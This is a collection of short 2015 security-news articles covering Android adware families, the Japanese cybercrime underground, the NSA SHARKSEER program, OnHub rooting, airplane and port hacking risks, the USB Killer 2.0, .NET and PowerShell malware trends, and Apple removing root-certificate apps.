Just last week we reported about “Kemoge Android Adware,” disguising itself as popular apps, is making the rounds in as many as 20 countries.
Kemoge malware, whose origin is suspected from China, can root vulnerable Android devices, which practically allows hackers to take over victim’s Android device.
Once installed, the malware automatically download other Apps it gets paid to promote.
But Kemoge adware is not alone, the researchers have discovered some it's variants that belong to the same malware family.
Chinese Adware Family Threatening your Android
In a recent blog post, Security experts at Cheetah Mobile company, developers of CM Security and Antivirus apps, detailed about how Chinese hackers are making millions of profits from underground App distribution chains.
Other members of the same family are:
Ghost Push
Braintest
Guaranteed Clicks
RetroTetri
android-adware-malware
All these malware under same illegal Mobile Marketing Industry Chain follow a similar modus operandi; which is:
Repackage popular apps to injected malicious code and Ad components
Bypass Google Play Store’s Bouncer Security
Exploiting existing Android vulnerabilities to gain Admin-level permissions
Root users’ devices that make them unable to uninstall the virus
And then promote malicious apps through legitimate channels
“As users are completely unable to uninstall these malicious apps, the virus developers soon get a massive number of active users.” Cheetah Mobile researcher said.
“With this user base, the virus developer is able to set up a marketing promotion company and become a mobile dealer. Then they have the qualifications to cooperate with ad sponsors, making money by distributing products for advertisers.”
These malicious apps were found on some famous App Stores, including Google Play, Aptoide and Mobogonie.
Some Critical Findings from their Research are:
This Virus family includes 4000 Samples
The Adware is affecting Android versions from 2.3 to 5.1.
More than 10,000 phone types and 2,742 brands have been affected.
The virus has affected more than 900,000 Android users in over 116 countries, especially Southeast Asia.
More than four suspicious domain names have been identified.
Tips for keeping your Android Device Safe
Users are advised to:
never click on suspicious links from emails or websites,
be careful what you download,
don’t install apps without reviewing them,
inspect each and every permission an Android app asks for,
keep your Android device updated.
The rise of the Japanese Cybercrime Underground
13.10.2015
Researchers at Trend Micro have issued a new report on the Japanese Cybercrime Underground, a growing criminal community with his characteristics.
Cybercrime underground is a growing and prolific industry that knows no crisis as demonstrated by the numerous reports issued by principal security companies and law enforcement.
In the past we have analyzed criminal most prolific criminal underground, Russian, Chinese and Brazilian communities have been dissected by the experts at Trend Micro that provided detailed information on the criminal activities in these ecosystems and the offer of the principal criminal rings.
Now Researchers at Trend Micro’s Forward Looking Threat Research team have issued a new report on the Japan’s Cybercrime Underground, a criminal online community that is growing in a significant way despite it has a still highly stealthy underground economy.
japan
According to the Japan’s National Police Agency cybercriminal activities until March 2015 increased 40% over the previous year. On June 2015, the Japan’s Pension Service suffered a significant data breach that exposed more than one million users’ records.
We have discovered that Russian underground is specialized in hacking and payment card frauds, the Chinese cybercrime underground is specialized in mobile frauds meanwhile the Brazilian underground is more focused on Banking malware.
What about the Japan’s Cybercrime Underground?
The researchers consider Japan cybercriminal rings still newbies, due to the nation’s strict criminal laws Japanese criminals don’t write malware due to due to the severe penalties against such activities.
The experts noticed that Japanese Cybercrime Underground is very active in the illegal buying and selling of counterfeit passports, drugs, weapons, stolen credit card data, phone number databases, hacking advice and child pornography.
Despite the victims of the Japanese cyber criminals are mainly located in the country, the increasing interest in DDoS tools/services and ransomware would indicate that the actors are looking beyond national borders to expand their gains.
Japanese players in the criminal underground exploit secured bulletin boards, virtual PO boxes and secret jargon. The principal payment methods are Amazon gift cards and Sony PlayStation Store codes. In one case the experts discovered a Japanese BBS called Tor 2 Channel displaying in homepage a warning that it had been seized by the FBI, Europol, and the US Department of Homeland Security Immigration and Customs Enforcement. In reality the BBS is active and users can access it by clicking on one of the national flag icons on that page.
“They’re building a greater foundation for gilded thieves in Japan,” says Tom Kellermann, chief cybersecurity officer for Trend Micro. “These cybercrime forums operate under heavier security than do many of their counterparts in other nations, he says. “Other [nations’ cybercriminals] are starting to retrofit operational security. You’re seeing them [Japanese cybercriminals] build it from the ground up,””Their number one focus is stealth, remaining covert in their operations and obfuscating their activities.”
In 2014, online bank frauds account for $24 million in losses, meanwhile the overall cost of online fraud to Japanese banks was $13 million in the first half of this year.
According to Trend Micro, the Japanes banks are a privileged target for cyber criminals, numerous banking malware hit the customers of Japanese financial institutions last year. The last in order of time is Shifu, a new sophisticated malware that has been used to target the customers of more than a dozen Japanese banks.
Japan was one of the countries that suffered the greatest number of attacks based on the Angler exploit kit. On September 2015, 3,000 High-Profile Japanese websites were hit by a Massive Malvertising Campaign.
Threat actors mainly use watering hole attacks to infect victims’ machines.
What about the future?
The experts have no doubts, bad actors in the Japan’s criminal underground will start the development of their own malware.
“There’s far too much talent” for them to not create their own tools, said Kellermann. “This is in line with the cultural manifestation of a lot of people in a society disaffected with the government.”
NSA SHARKSEER program aims to detect and mitigate malware Zero-Day
13.10.2015
The NSA SHARKSEER Program is a project that aims to detect and mitigate web-based malware Zero-Day and Advanced Persistent Threats using COTS technology.
Every day, thousands of cyber attack rely on exploitation of zero-day exploits, even more sophisticated ATP groups trigger unknown vulnerabilities to compromise systems across the world.
Intelligence agencies and research groups are investing a significant effort in order to develop methods that could allow to identify and mitigate malicious codes that are able to exploit zero-day vulnerabilities.
The US Government has published the slides related to the NSA SHARKSEER Program, a project that aims to detect and mitigate web-based malware Zero-Day and Advanced Persistent Threats using the COTS technology.
The approach leverages global threat knowledge to rapidly protect the targeted networks.
“Program Definition: Detects and mitigates web-based malware Zero-Day and Advanced Persistent Threats using COTS technology by leveraging, dynamically producing, and enhancing global threat knowledge to rapidly protect the networks.” states the description provided for the NSA SHARKSEER Program.
The goals of the SHARKSEER program are the IAP protection and the Cyber Situational Awareness and Data Sharing, below the description provided in the slides.
IAP Protection: Provide highly available and reliable automated sensing and mitigation capabilities to all 10 DOD IAPs. Commercial behavioral and heuristic analytics and threat data enriched with NSA unique knowledge, through automated data analysis processes, form the basis for discovery and mitigation.
Cyber Situational Awareness and Data Sharing: Consume public malware threat data, enrich with NSA unique knowledge and processes. Share with partners through automation systems, for example the SHARKSEER Global Threat Intelligence (GTI) and SPLUNK systems. The data will be shared in real time with stakeholders and network defenders on UNCLASSIFIED, U//FOUO, SECRET, and TOP SECRET networks.
The principal problem when dealing with malware detection is that current defenses rely heavily on a signature based approach, this means that it is possible to analyze the threat only after its detection. Another problem highlighted by the experts participating to the SHARKSEER is that DAT files are usually updated manually taking weeks or months.

The NSA SHARKSEER provided an Automated Community Cyber Analysis Environment that will allow the production of Alerts, Reports and Machine Redeable Data that could be managed by Top Secret Cyber Analyst such as Unclassified Cyber Analysts.
The NSA SHARKSEE program was mentioned for the first time last year, when highlights from the Senate Armed Services Committee’s new defense policy bill reported that lawmakers would like assign $30 million to a National Security Agency cyber security program called Sharkseer.
“Provides $30 million to the National Security Agency for deployment of advanced commercial cybersecurity products to defend Department of Defense networks from previously unknown threats under the Sharkseer program.” reported a document issued by the SENATE COMMITTEE ON ARMED SERVICES.
w00t! Google OnHub Router actually Runs on Chrome OS; Here's How to Root it
12.10.2015
Are you intrigued with the idea of disassembling things and making them work your ways? Then you’ll find this coverage to be one of its kind!
Google OnHub Router runs ChromiumOS (Chrome OS), the same Linux-based operating system that powers Google Chromebook laptops and desktops.
Yeah, It's True.
A Group of researchers has revealed that Google OnHub Router is actually a modified Chromebook in Cylindrical form and without screen.
OnHub is a modern dual-band wireless router, designed by Google and TP-Link, operates networks on both the 2.4GHz & 5GHz frequency bands simultaneously and offers the speed of up to 1900 Mbps.
Unlike traditional Broadband Routers, Google OnHub is designed to support "The Internet of Things" as well as other Smart devices, including Smartphones, Connected TVs and Computers.
A Team of Modders at Exploitee.rs, also famous as GTVHacker, have successfully managed to root Google OnHub device, in the same way, they would with a Chromebook.
...And as an outcome of their reverse engineering on eMMC and the SPI flash dumps, the team discovered that the OnHub Router router runs something very similar to Google Chrome OS.
“The Google OnHub is at heart a Chromebook without a screen modified as a router, and our root method is just a modified version of booting Developer Mode,” Exploitee.rs team said in a blog post.
How to Root Google OnHub
The Exploitee.rs group of hackers is famous for hacking Google TV and publishing many tools-exploits for other hardware.
This time, they have gained the root access of Google OnHub device by running a modified version of “Booting” into the Developer mode.
But, do you know... how they got access to the “Developer mode”?
Interestingly, it turns out that the Router contains a “Hidden Switch”, covered with a screw on the bottom plate of the cylindrical device and after enabling it they just landed in the developer mode.
The Developer mode allows full control and unrestricted access to Chromebook, so you can do whatever you wanted to do.
To check out “How they did it?”, you can watch the following 21-minutes long video and visit their in-depth explanation blog post.
To Summarize:
The process will allow you to overwrite the existing firmware on the Google OnHub by enabling Developer Mode and booting from an unsigned USB image.
The rooting method is a modified version of booting Chromebook in developer mode.
Advantage and Disadvantages of Rooting Google OnHub
Google OnHub Router actually Runs on Chrome OS
Advantages:
No doubt, Google may have a lot of secret plans to gain control of your living room or home networking, but with the access to the device’s inner processes, it is possible to:
Improve performance
take full control over the device,
enable the currently-useless USB port that Google has neglected to turn on,
create custom ROMs for the device for additional alterations,
repurpose OnHub router as a cheap ($200) Chrome OS desktop.
Disadvantages:
Just like other devices, “rooting” opens a device up to security risks that can compromise sensitive data.
Messing with the OS does have its consequences. Some related threats associated with rooted devices can be determined as:
Privilege Escalation Attacks
Malware attack
Unauthenticated Command Execution
No matter how many advantages there might be in rooting a device, there's no getting around the fact that a rooted device is always more vulnerable.
Record-Breaking Deal: Dell to Buy EMC for $67 Billion
12.10.2015
Yes, Dell is going to acquire data storage company EMC in a deal worth $67 BILLLLLLION – the largest tech deal of all time. It's record-breaking...
Computing giant Dell on Monday finally confirmed that the company is indeed going to purchase the company for creating what it calls "the world’s largest privately-controlled, integrated technology company."
Most of you might not have heard of EMC corporation, but it is a tech titan that operates many of the services you use nowadays.
EMC offers data center storage and data processing for big technology companies, and now it is been acquired by Dell.
"The combination of Dell and EMC creates an enterprise solutions powerhouse bringing our customers industry leading innovation across their entire technology environment," Michael Dell, CEO and chairman of Dell, said in a statement.
The acquisition will benefit Dell to create a new company that will sell a broad range of both consumer as well as IT products, including:
Personal computers
Servers and data storage services for use in corporate data centers
Virtualization software that allows those data centers to run efficiently
EMC stockholders will receive about $27.25 per share in cash and a tracking stock in VMware, a cloud software company bought by EMC in 2004, all of which will be worth $33.15 per share.
However, VMware Inc. will remain an independent, publicly trading company under EMC on the New York Stock Exchange (NYSE).
European Aviation Safety Agency – Airplane hacking is reality
12.10.2015
European Aviation Safety Agency European Aviation confirmed the concerns about the Airplane hacking. Hackers could easily infiltrate critical systems.
On October 8, 2015, the director of the European Aviation Safety Agency, Patrick Ky revealed he has hired consultant, which is also a commercial pilot, who was able to exploit vulnerabilities in the Aircraft Communications Addressing and Reporting System (ACARS). The ACARS system is used in aviation as a digital datalink system for the exchange of short messages between aircraft and ground stations via Airband radio or satellite.
Ky made the shocking revelation about airplane hacking during the meeting with the Association of Journalists of aerospace press (AJPAE), the consultant only needed 5 minutes to crack ACARS and some days to access to the aircraft control system on the ground.
“For security reasons, I will not tell you how he did it, but I let you judge if the risk is high or low,” said Ky.
Similar security issues were discussed by the researcher Hugo Teso during Hack in the Box conference in 2013, when he demonstrated that the airplane hacking was possible by exploiting a framework (dubbed Simon) and an Android app.
Android App airplane hacking
Teso remarked that his application was a proof of concept developed to alert the Federal Aviation Administration, the European Aviation Safety Administration and principal aircraft manufacturers, the risk of an attack is high and concrete and all these institutions are already working to fix the security holes, according Teso.
The magic is possible eavesdropping system’s communications over its 1MBps link and manipulating them injecting specially crafted data.
Hugo Teso also hacked the ACARS and was able to disclose many on-board system vulnerabilities. The experts highlighted that the airplane hacking was relatively easy because almost no security was protecting the communications between the aircraft the ground.
“The system’s weak point is that it doesn’t verify communication packages on the way from the ground to the plane,”, “Because of that, it is possible to spoof the system by inserting a new package along the way.” is the opinion expressed by Andrey Nikishin, head of future technologies projects development at Kaspersky Lab.
Nikishin believes that an attacker can send bogus messages to the pilots affect their decision when flying:
“Theoretically, a malicious user can influence a pilot’s decision to change the route, if, through the spoofing flow, he sends the plane a fake message about an upcoming storm,” , “The same malicious scheme could be applied to spoof GPS, making the system believe that it is located in a different place from where it actually is.
The problem is that the proprietary system used to encode/decode messages it’s the same since 1978, and it lack cyber security by desing.
“This makes it outdated, and we believe that aircraft manufacturers should have already started to develop a new system, with a new approach.” said Nikishin.
Coming back to Ky, these revelations about the ACARS being cracked are in line with a new system,
“Tomorrow, with the introduction of Sesar and the possibility for the air traffic control to directly ive instructions to the aircraft control system, this risk will be multiplied,”, “We need to start by putting in place a structure for alerting airlines to cyber attacks.”
The recently discovered security issues in air traffic systems, let us to believe that many of the technologies used in the aviation industry are outdated and that perhaps aircraft manufacturers need to spend more time thinking about cyber threats to avoid the airplane hacking.
A report published by Government Accounting Office (GAO) in January urges the Federal Aviation Administration (FAA) to adopt a formal process to “Address Weaknesses in Air Traffic Control Systems.” The FAA has taken steps to protect its air traffic control systems from threats, including cyber threats, but according to the GAO, the systems adopted in the Aviation industry are still affected by weaknesses that could be exploited by hackers.
Modern aircraft are very sophisticated systems, but the massive introduction of technology could have the side effect to unload their surface of attack is the risk of airplane hacking is underestimated.
This isn’t the first time that cyber security experts warn the aviation industry about the risks of airplane hacking. In May, the researcher Chris Roberts announced via Twitter that he was able to hack the flight he was on. Roberts was arrested by the FBI, the experts claimed he had burrowed through the aircraft’s onboard entertainment system to gain control over critical systems of the airplane.
USB Killer 2.0 – How to easily burn a PC with a USB device
12.10.2015
In March I presented the PoC of a computer-frying Killer USB pendrive designed by the Russian researcher, now the USB Killer 2.0 is arrived!
Do you remember the killer USB?
In March I presented the proof-of-concept computer-frying Killer USB pendrive designed by the Russian researcher with the pseudonym “Dark Purple.”
Dark Purple works for a company that develops and manufactures electronic components, the researchers together with his colleagues decided to create a USB flash drive which a specific purpose, it “would burn half a laptop down.”
USB Killer 2
The researchers used a small board with a DC/DC converter, a few caps, and a FET. When the USB Killer was plugged into a PC, the converter would charge the caps up to -110V, dump that voltage into the USB signal wires, and repeat the entire process until the computer or the port die.
Now the same researcher has presented USB killer v2.0 that could be used once again burn a PC or at least kill its USB port.
“Finally we managed to organize the installation and testing of prototypes of a new version of the device. Devices that perform only one function – the destruction of computers. But let’s not limited to computers, the device is able to incapacitate almost any equipment equipped with USB Host interface.” states Dark Purple in a blog post.
Respect the first version of the USB Killer, this second version has been definitely improved, in fact, it dumps -220V directly onto the USB signal wires. Amazing!
“The main feature of the new version of the device is increased twice, “output” voltage, it is now 220 (strictly speaking, minus 220). Also in the new version the efforts were aimed at making the device even more compact, as in the first version had slightly modifying the body, so that everything fits” continues Dark Purple.
Killer USB 2
Dark Purple explained that he has destroyed his Thinkpad X60 by testing the USB killer 2.0, he also provided a video PoC of the hack.
Dark Purpl confirmed that the laptop was new and he has bought it to test the USB Killer 2.0.
As explained in my previous post, Killer USB is not a new concept, weaponized devices could be used to cause malfunction in target systems or to disable defensive systems. USB represents a valid weapon to compromise the system in air-gapped networks.
Let’s think to the Stuxnet case, or the Fanny implant belonging to the arsenal of the Equation Group APT.
The rise of .NET and Powershell malware
12.10.2015
A long time has passed since the infamous virus writer Benny from the 29A group released to the world his proof of concept malware ‘Donut‘, targeting .NET executables and written in a combination of assembly and Microsoft intermediate language (MSIL). Even though his creation wasn’t noticeably revolutionary nor harmful, it demonstrated the effectiveness and simplicity of relying on Microsoft’s newly released .NET framework for nefarious purposes. It wasn’t until we met ‘Sharpei’ that we were presented with malware truly written in a .NET compliant language such as C#. Opening Pandora’s box, the evils of the .NET and PowerShell ecosystems began in quite an innocent manner, gradually evolving into the convoluted cybercrime scene that we’ve come to know nowadays.
We recently had the privilege of presenting our .NET and PowerShell malware research at the emblematic Virus Bulletin conference, held once again in the fascinating city of Prague. Interestingly enough, in the year 2001 at this very same conference and location, researchers Richard Wang and Philip Hannay presented on a thought provoking topic: ‘MSIL For the .NET Framework: The Next Battleground?’, proposing a future in which the .NET Framework would enable a whole new breed of cybercrime. Also depicted in Péter Ször’s must read book ‘The Art of Computer Virus Research and Defense’, the prediction that JIT Dependency and Microsoft .NET Viruses would become a worrisome and ever-evolving threat slowly but surely became a reality. Nowadays, we are constantly talking about malware and not simply ‘viruses’ anymore, mainly due to the amount and variety of malicious code that we have to deal with and analyse everyday. The diversity of quality of malware is undoubtedly increasing, enough to warrant the usage of new terminology to refer to each malicious creation by its behavior and demonstrable characteristics. However, how much has this particular threat evolved in recent years?
https://securelist.com-italy/news/58990/il-malware-vba-e-tuttora-in-circolazione/
From the year 2009 until 2015 there has been a 7000% growth in the number of .NET malware unique detections.
Gone are the days where a programming-savvy malware writer would lock herself up in a dark basement, looking at a glaring screen filled with assembly code. A challenge to the status quo has succeeded and now the self-titled cybercrime industry has become a booming business with criminals all around the world wanting to jump on the bandwagon and get a piece of the action. With a greater availability of high-level programming languages each day, some even taught in high school and university-level courses thanks to their simplicity, lots of curious ‘wannabe criminals’ with dubious intentions find themselves surprisingly equipped to reach into the depths of the Internet and pull out examples of source code and step-by-step tutorials to create their next malicious campaign. Instead of wanting to showcase their technical expertise or intellectual capacity, criminals have adopted proven practices from agile software development and business administration that focus on maximizing profits while minimizing the development time and maintenance cost of these dreadful concoctions.
In 2002, Microsoft released a game-changing framework that revolutionized the software development industry and unwittingly provided malware writers with an unimaginable arsenal of weapons. While ‘script kiddies’ resorted to builders and automated environments to cobble together variations of already-available malware samples, seasoned malware writers now had access to forums with approachable lessons on how to write fresh pieces of malicious code, all with an eye to the most desirable feature of all: avoiding antivirus detection for as long as possible. Aimed to compete directly with Oracle’s JAVA platform, the .NET framework provided not only a comprehensive library of built-in functions but also an accompanying development environment capable of supporting several high-level programming languages including Microsoft’s soon-to-be-flagship C# and the evolution of Visual Basic dubbed VB .NET.
Available by default in most Windows installations, the .NET framework has become the de-facto standard for software development in Microsoft’s family of operating systems. Moreover, with the 2006 addition of the increasingly powerful PowerShell scripting framework, the interaction between .NET’s supported programming languages and scripting automation has given software developers and system administrators an easy way to interface not only with the operating system but nearly all Microsoft software, ranging from the Office suite to their crown jewel, the SQL Server database engine.
Vast amounts of ready-to-use functionality make .NET and PowerShell a deadly combination at the hands of cybercriminals. The straightforward value is immediate: developing simple yet effective applications to send spam, brute forcing credentials for virtually any service, or creating the next global malicious campaign. The added benefit: PowerShell being ubiquitously whitelisted due to its importance in everyday Windows system administration and other recurring management activities translates into increased difficulty to prevent attacks reliant on these deeply ingrained operating system components.
With access to a powerful integrated development environment (IDE) such as the newly-free Visual Studio, even application lifecycle management and rapid application development practices have gotten easier and increasingly adopted by today’s cybercriminals with aspirations of forming part of an organized industry. Clearly designated separations between programmers, designers, testers, command and control server administrators, and everyone involved in cybercriminal operations translates to maximum efficiency and, in turn, maximum profits. Computer-enabled crime and fraud have become a faithful reflection of their ‘real-life’ counterparts. With cybercrime gangs stealing millions of dollars from institutions (examples include Carbanak and gangs like the recently apprehended Svpeng), we are witnessing a paradigm shift in computer crime away from the ‘one man show’ to that of an earnest team effort. On the other side of the table, we find cooperation between private security research companies and law enforcement agencies proving paramount in combating these borderless threats.
.NET malware classification by behavior.
Choosing a representative set of malware samples of the .NET and PowerShell ecosystem is a daunting task. For this opportunity we have chosen to analyse and share with our audience a Mexican ATM malware sample named ‘Ploutus’, an APT campaign found in Syria, and the latest .NET ransomware making the news, ‘CoinVault’.
Ploutus allowed criminals to extract money without authorization, stealing the amount they wanted directly from the machine without needing access to any special banking information. In a world where most of the scams are targeted at end-users, finding one that affects the banking institutions directly is not very common. This malware eventually spread out of Mexico, with variants appearing in the wild using a graphical user interface in English and even adding functionality such as sending an SMS to the ATM to make remote withdrawals.
In the case of the Syrian malware APT campaign, the usage of high level programming languages (i.e. C#) has been proven popular among attackers as they need to modify their malicious creations more rapidly to keep their ongoing attempts at infecting more and more victims. This brings the added benefit of leveraging already available source code from the underground scene. The possibility of embedding remote administration tools into the malware used for distribution enables extreme customization of the code, making this type of threat seemingly interesting for cybercriminals already proficient in the usage of social engineering for massive distribution of their contraptions.
Our ‘usual suspects’ lists wouldn’t be complete without a ransomware case, and what better than CoinVault, a malware that infected more than 1500 Windows PCs in over 20 countries. .NET malware still has a long way to go to become king of the hill, it’s relatively easy to disassemble and reverse engineer a newly detected threat, making the analysis process quicker than with other types of malware. So, are we reaching the end of the ransomware nightmare? Fortunately, there’s one less ransomware to worry about for now, but the bigger problem still requires a lot of work for every party involved. An effective cooperation between private companies and law enforcement is a must when dealing with borderless cybercrime such as digital extortion and here we have taken a step in the right direction.
Most attacked operating systems by malware written in any .NET compatible language.
The number of malware samples created either in any CTS compliant .NET language or PowerShell is increasing, and while it’s currently being used solely to target Windows systems, we could soon be witnesses of a reality where a cross-platform infection is not just an academic proof-of-concept but a possible and dangerous threat. With the timely release of the source code for core components of .NET, alternative frameworks such as the Mono Project could easily be providing an extensively cross-platform mean to execute .NET applications. Even in the burgeoning .NET for mobile ecosystem, an interesting malicious sample was recently spotted in the wild. Supported by the Android version of the Mono framework, it shows that the bad guys never stop testing new fertile grounds for business opportunities.
Targeted malicious campaigns and advanced persistent threats are being announced non-stop nowadays and with the easiness provided by high level programming languages such as C# and VB .NET, the coordination between a large group of developers focused on compromising a specific set of targets could reap the benefits of software engineering practices applied to cybercrime. Even if a persistent threat needs an “advanced” component in order to be considered as such, the definition might become more flexible considering that not only one technology would be used in order to compromise a desired mark, making the combination of high level programming languages, scripting, and any other available means a recipe for true malware development modularization. From code versioning directly available in the developer’s IDE to continuous build automation, the organized cybercrime industry can give a whole new definition to the phrase ‘malware as a service’.
As security researchers and malware analysts, the extensive amount of source code available from the analysis of in-the-wild malware samples and ‘hacking’ tools, will allow us to get a glimpse at the previously hidden internals of the malware world, one that was purely written in assembly and now is becoming available for the entire community to learn from. With each new malicious sample representing a challenge in itself, a common set of characteristics arise between them all, shaping our job into a puzzle solving reality where we abstract from any technology used in the conception of malware until we are ready to act, analyze and defend. As the poet, novelist, and natural philosophy Johann Wolfgang von Goethe expressed, “Knowing is not enough; we must apply. Willing is not enough; we must do.”
We would like to kindly thank the Virus Bulletin conference organizers (especially Martijn Grooten) for giving us the opportunity to share our research with the community and to publish it here for a broader audience.
The rise of .NET and powershell malware
Santiago Pontiroli and Roberto Martinez, ‘The TAO of .NET and PowerShell Malware Analysis’, October 2015, Virus Bulletin. Copyright is held by Virus Bulletin Ltd, but is made available on this site for personal use free of charge by permission of Virus Bulletin.
You can download the full PDF paper here.
Apple has several apps from the official iOS App Store
12.10.2015
Apple has removed mobile apps from the iOS Apple store that are installing root CA certificates that enable traffic to be intercepted.
Apple has pulled several apps out from the official iOS App Store over SSL/TLS security concerns, this means that the security issues could allow threat actors to compromise encrypted connections between the servers and the mobile devices and monitor users’ data.
“We have removed a “few” apps from the iOS App Store that could install root certificates and allow monitoring your data.” Apple states in an officially advisory.
The mobile apps removed from the Apple store are installing root CA certificates that enable traffic to be intercepted without the user’s knowledge. Any app that installs a CA certificate represents a serious threat to users’ privacy, the practice is used by hacker to hijack traffic and syphon user’s credentials, personal information and credit card data.
apple safari browser 2 ios app store
Apple hasn’t disclosed the name of the apps that had been pulled off the store, but it is known that ad blockers are among those applications that make use root certificates.
“While today’s mobile platforms are harder to crack and exploit, abusing or misusing the trust in CAs and certificates is a ripe opportunity for exploit,” said Kevin Bocek, vice president of security strategy and threat intelligence at Venafi. “The OnStar hack to lock/unlock and start/stop GM cars was possible because the GM app did not properly validate security certificates. These developments are why new methods of security—like certificate reputation—that can evaluate if a CA or TLS certificate deserves to be trusted are increasingly becoming popular.”
Apple is giving instructions for “How to delete an app that has a configuration profile on your iPhone, iPad, or iPod touch,” on the official support page.
To remove an app and its configuration profile, follow the steps provided by Apple.
Delete the App.
Tap and hold on the app until it jiggles.
Then tap in the upper-left corner of the app to delete it. If you see a message that says, “Deleting [app name] will also delete all of its data,” tap Delete.
Delete the configuration profile that came with the app.
Go to Settings > General > Profile, tap on the app’s configuration profile.
Then tap Delete Profile. If asked, enter your device passcode, then tap Delete.
Restart your iPhone, iPad, or iPod touch.
US Ports – Cyber attacks can cause the release of dangerous chemicals
12.10.2015
US Ports are still vulnerable to cyber attacks that release dangerous chemicals, cybersecurity in the maritime industry is crucial for Homeland security.
Critical infrastructure across the world are vulnerable to cyber attacks, this is not novelty, but it is interesting to explore how many infrastructure is open to hacking assaults.
US ports are also vulnerable to cyber attacks that could “allow the release of harmful and dangerous chemicals” in urban areas, the alert was raised by a Michigan congressman on Thursday.
The Rep. Candice Miller, R-Mich explained that a cyber attack against a US port could cause serious damage to populated areas thanks to security gaps left unfixed by the Department of Homeland Security.
According to the congressman, the security issues were reported more than a year ago by the Government Accountability Office, but the DHS hasn’t taken the necessary steps to fix them.
“The security gaps were pointed out more than a year ago by the Government Accountability Office, but DHS officials haven’t moved against them even though there have several digital attacks on U.S. port facilities in recent months” states The Daily Caller.
According to the GAO’s Information Security Issues Director Gregory C. Wilshusen, the prevention of cyber security breaches of ports is crucial because these infrastructures are near large metropolitan areas.
U.S. ports handle “more than $1.3 trillion in cargo each year,” Wilshusen said. “A major disruption in the maritime transportation system could have a significant impact on global shipping, international trade, and the global economy, as well as posing risks to public safety.”
The cyber security issued “are particularly concerning, not only from an economic standpoint, but because of the dangerous cargo such as liquefied natural gas and other certain dangerous cargoes that pass through the nation’s seaports,” said Rep. Candice Miller, R-Mich.
The experts warn about possible cyber attacks in the industrial control systems that are used to monitor commercial activities at the US ports.
“If a cyber breach were to occur that tampered with the industrial control systems that monitor these cargoes, it could potentially allow the release of harmful and dangerous chemicals,” Miller explained that during a hearing of the border and maritime security subcommittee of the House Homeland Security Committee. Miller is chairman of the panel.
“The Coast Guard, and DHS as a whole, have been slow to fully engage on cyber security efforts at the nation’s 360 seaports,” Miller said. “The Coast Guard has not yet conducted cyber risk assessments, though some individual ports have taken the initiative themselves.”
The threat to the US ports is not only theoretical, the congressman revealed that an unnamed foreign state-sponsored hackers are “suspected” of hacking multiple systems a commercial ship contracted by the U.S. Transportation Command.
Hackers and ports are not a new combination as confirmed by Miller, she added that “in Europe, drug smugglers attempted to hack into cargo tracking systems to rearrange containers and hide their drugs.”
In 2013, an investigation of a cyber-attack on the Belgian port of Antwerp allowed law enforcement to discover that drug traffickers recruited hackers to hack IT systems that controlled the movement and location of the containers.
“Police carried out a series of raids in Belgium and Holland earlier this year, seizing computer-hacking equipment as well as large quantities of cocaine and heroin, guns and a suitcase full of cash. Fifteen people are currently awaiting trial in the two countries. Mr Wainwright says the alleged plot demonstrates how the internet is being used as a “freelance marketplace” in which drug trafficking groups recruit hackers to help them carry out cyber-attacks “to order”. “[The case] is an example of how organized crime is becoming more enterprising, especially online,” he says.
cybercrime hackers equipment used at ports
The Europol official confirmed that organized crime groups were paying for hackers involved in criminal activities. The profitable collaboration started at least in 2011, Dutch-based trafficking group hid cocaine and heroin among legitimate cargoes, including timber and bananas shipped in containers from South America. The role of hackers based in Belgium was to infiltrate computer networks in at least two companies operating in the port of Antwerp to access secure data giving them the location and security details of containers.
Modern ports are high technological environments composed of complex systems that exchange a large amount of data. Computer systems are used to coordinate the activities, monitor the naval traffic, manage the loading and unloading of the ships.
Such systems “may be vulnerable to cyber threats from various actors with malicious intent,” Wilshusen said.
Physical and logical security must be complementary in the ports such as in any other critical infrastructure,
“Just as we have hardened physical security, we need to do the same in the virtual space for systems critical to the marine transportation system to protect against malicious actors,” Miller said.
“Reported incidents highlight the impact that cyber attacks could have on the maritime environment, and researchers have identified security vulnerabilities in systems aboard cargo vessels, such as global positioning systems for viewing digital nautical charts,” Wilshusen said.
Apple Kicks Out some Malicious Ad-Blocker Apps from its Online Store
11.10.2015
Apple has removed several apps from its official iOS App Store that have the ability to compromise encrypted connections between the servers and the end-users.
Apple has officially said:
We have removed a "few" apps from the iOS App Store that could install root certificates and allow monitoring your data.
It's like- they have analyzed and admitted that they lacked in the auditing of the App Store hosted Apps.
The company is also advising its users to uninstall the malicious apps from their iPhones, iPads and iPods in order to prevent themselves from monitoring, though it has yet to name the offending apps.
